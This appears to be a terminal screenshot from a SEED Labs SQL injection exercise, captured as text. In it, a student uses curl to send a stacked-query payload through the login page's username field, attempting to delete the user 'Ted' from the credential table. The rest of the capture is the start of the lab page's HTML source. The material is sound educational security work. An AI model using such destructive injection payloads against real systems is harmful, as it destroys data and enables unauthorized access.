 Terminator
En
5:53 PM
/bin/bash
/bin/bash 81x29
[11/10/20]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?use
rname=admin%27%3B+DELETE+FROM+credential+WHERE+Name+%3D+%22Ted%22%3B%23&Password=
'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bo
otstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page
 with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php
 script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>